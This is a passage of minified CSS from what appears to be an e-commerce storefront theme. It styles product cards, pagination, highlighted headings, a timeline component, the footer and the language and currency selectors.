block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;z-index: 0;}.heading strong::after, .heading em::after, .heading svg {z-index: -1;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}.badge-block {position: absolute;width: fit-content;height: fit-content;font-size: var(--desktop-font-size);white-space: nowrap;}.badge-block.font-body-style {font-style: var(--font-body-style) }.badge-block.font-heading-style {font-style: var(--font-heading-style) }.badge-block[data-direction="vertical"] {writing-mode: sideways-rl;}@media screen and (max-width: 749px) {.badge-block {font-size: var(--mobile-font-size);}}.content-wrapper {position: relative;}.border-gradient {border: none;overflow: hidden;position: relative;border-radius: var(--border-radius);}.border-gradient:before {inset: 0;content: "";position: absolute;border-radius: var(--border-radius);padding: var(--border-width);background: var(--border-color);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;opacity: var(--border-opacity);}.custom-columns__column.border-gradient > .content-wrapper {border-color: transparent;position: initial;}.slide-item.border-gradient {border: none;}.custom-columns__column.block-shadow:after, .custom-columns__column.bg-gradient:after, .custom-columns__column.border-gradient:before {width: calc(100% - var(--column-gap));left: calc(var(--column-gap) / 2);border-radius: var(--border-radius);}.bg-gradient.custom-columns__column > .content-wrapper, .bg-gradient.slide-item {background: none;}.bg-gradient {position: relative;isolation: isolate;}.block-shadow {overflow: visible;border-radius: var(--border-radius);}.block-shadow:after, .bg-gradient:after {content: "";position: absolute;inset: 0;background: var(--bg-color);z-index: -1;border-radius: calc(var(--border-radius) - var(--border-width));}.bg-gradient:after {opacity: var(--bg-opacity, 1);}.block-shadow:after {box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.timeline-container {display: flex;}.timeline-content {width: 100%;}@media screen and (min-width: 750px) {.timeline-container[data-sticky-content="true"] .timeline-content, .timeline-container[data-sticky-content="true"] .timeline-container {position: sticky;top: 2.5rem;}}.timeline {--point-size: var(--point-size-desktop);width: 100%;position: relative;}.timeline timeline-slider {display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.timeline {--point-size: var(--point-size-mobile);}}.timeline--vertical .timeline__items {display: grid;gap: var(--items-spacing-vertical);}.timeline__row {position: relative;display: grid;grid-template-columns: auto 1fr;gap: 1rem;}.timeline__rail {display: flex;flex-direction: column;gap: var(--line-point-spacing);align-items: center;}@media (min-width: 750px) {.timeline-container--vertical[data-desktop-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .rich-text-block {text-align: left;}.timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .rich-text-block {text-align: right;}.timeline__row {gap: 1.5rem;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row {grid-template-columns: 1fr auto 1fr;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row__placeholder {display: block;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline__rail {order: -1;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline-item {order: -2;}}@media (max-width: 749px) {.timeline-container--vertical[data-mobile-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .rich-text-block {text-align: right;}.timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .rich-text-block {text-align: left;}}.timeline-container--horizontal[data-auto-align="true"] .heading, .timeline-container--horizontal[data-auto-align="true"] .rich-text-block {text-align: center;}.timeline__line {position: relative;width: var(--line-thickness, 2px);flex-grow: 1;background: var(--inactive-line-color);width: var(--line-thickness, 2px);}.timeline--vertical .timeline__line {margin-bottom: calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1);}.timeline--vertical .timeline__item:last-of-type .timeline__line {margin-bottom: 0;}.timeline__line::before {content: '';display: block;position: absolute;top: 0;left: 0;height: 0;width: 100%;background: var(--line-color, currentColor);transition: all var(--line-animation-duration) var(--point-animation-duration) ease-in-out;}.timeline__item.is-active .timeline__line::before {height: 100%;}.timeline__point {position: relative;width: var(--point-size, 32px);height: var(--point-size, 32px);font-size: var(--point-size, 32px);border-radius: var(--point-radius, 50%);background: var(--inactive-point-bg, transparent);border: var(--point-border-width, 0px) solid var(--inactive-point-border, transparent);display: grid;place-items: center;flex: 0 0 auto;z-index: 0;}.timeline__point::before {content: '';position: absolute;inset: calc(var(--point-border-width, 0px) * -1);opacity: 0;border-radius: var(--point-radius, 50%);background: var(--point-bg, transparent);border: var(--point-border-width, 0px) solid var(--point-border, transparent);transition: opacity var(--point-animation-duration) ease-in-out;z-index: 1;}.timeline__item.is-active .timeline__point::before {opacity: 1;}.timeline__point-dot {width: calc(1em * var(--point-dot-scale));height: calc(1em * var(--point-dot-scale));border-radius: 9999px;background-color: var(--inactive-point-icon-color, currentColor);transition: background-color var(--point-animation-duration) ease-in-out;}.timeline__point-text, .timeline__point .material-icon {color: var(--inactive-point-icon-color, currentColor);transition: color var(--point-animation-duration) ease-in-out;line-height: 1;}.timeline__point-text {font-size: calc(1em * var(--point-text-scale));}.timeline__point .material-icon {font-size: calc(1em * var(--point-icon-scale));}.timeline__point img {width: calc(1em * var(--point-icon-scale));height: calc(1em * var(--point-icon-scale));object-fit: contain;object-position: center center;}.timeline__point span, .timeline__point img {position: relative;z-index: 2;}.timeline__item.is-active {--inactive-point-icon-color: var(--point-icon-color);}.timeline-container--vertical[data-style-vertical="accordion"] .timeline-item__body {display: grid;grid-template-rows: 0fr;transition: grid-template-rows .28s ease;overflow: hidden;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item__body {grid-template-rows: 1fr;}.timeline-item__body > * {min-height: 0;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item {cursor: auto;}.timeline-item {transition: opacity var(--point-animation-duration, .25s) ease;display: flex;flex-direction: column;}.timeline-container--vertical[data-style-vertical="classic"][data-animate-vertical="true"] .timeline__item:not(.is-active) .timeline-item, .timeline-container--vertical[data-style-vertical="scroll_activated"] .timeline__item:not(.is-active) .timeline-item {opacity: calc(var(--inactive-item-opacity, .7));}.timeline__item.is-active .timeline-item {opacity: 1;}.timeline-item__header {min-height: var(--point-size, 32px);order: -1;}.timeline--horizontal .timeline__items {display: flex;align-items: flex-start;gap: 0;overflow-x: auto;}.timeline--horizontal .timeline__items > li {scroll-snap-align: start;width: 100%;flex-shrink: 0;}.timeline--horizontal .timeline__row {gap: 1.5rem;grid-template-columns: repeat(1, 1fr);}.timeline--horizontal .timeline__rail {flex-direction: row-reverse;justify-content: flex-start;transform: translateX(calc(-50% + var(--point-size) / 2 + var(--line-point-spacing)));}.timeline--horizontal .timeline__point {margin-right: var(--line-point-spacing);}.timeline--horizontal .timeline__point::before {transition-delay: var(--line-animation-duration);}.timeline--horizontal .timeline__line {flex-grow: 0;height: var(--line-thickness, 2px);width: 100%;}.timeline--horizontal .timeline__line::before {height: 100%;width: 0;transition-delay: 0s;}.timeline--horizontal .timeline__item.is-active .timeline__line::before {width: 100%;}.timeline--horizontal .timeline__item:first-of-type .timeline__line {display: none;}.timeline--horizontal .timeline__items {scrollbar-width: none;}.timeline--horizontal .timeline-item {padding: 0 var(--horizontal-side-padding);}@media screen and (max-width: 749px) {.timeline--horizontal .timeline__items {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.timeline--horizontal .timeline__items {margin-right: -1.5rem;margin-left: -1.5rem;width: auto;}.arrows-container.mobile-under, .arrows-container.mobile-above {display: flex;justify-content: center;gap: 1.5rem;padding-top: 1.5rem;}.arrows-container.mobile-above {padding: 0 0 1.5rem;order: -1;}.arrows-container.mobile-under .splide__arrow, .arrows-container.mobile-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .mobile-sides .slider-button--prev {left: 1.7rem;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .mobile-sides .slider-button--next {right: 1.7rem;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}@media screen and (min-width: 750px) {.timeline--horizontal .timeline__items--desktop-slider {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.arrows-container.desktop-under, .arrows-container.desktop-above {display: flex;justify-content: center;gap: 2rem;padding-top: 2rem;}.arrows-container.desktop-above {padding: 0 0 2rem;order: -1;}.arrows-container.desktop-under .splide__arrow, .arrows-container.desktop-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .desktop-sides .slider-button--prev {left: 0;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .desktop-sides .slider-button--next {right: 0;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}.timeline-active-content-container {overflow: hidden;opacity: 1;transition: opacity var(--timeline-active-transition, 0.25s) ease, height var(--timeline-active-transition, 0.25s) ease;}.timeline-active-content-container.is-transitioning {opacity: 0;}.json-animation__placeholder {flex-direction: column;min-height: 300px;background-color: rgba(0, 0, 0, 0.05);border: 2px dashed rgba(0, 0, 0, 0.1);border-radius: 8px;padding: 2rem;gap: 1rem;}.json-animation__placeholder p {font-size: 1.4rem;margin: 0;color: #121212;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: 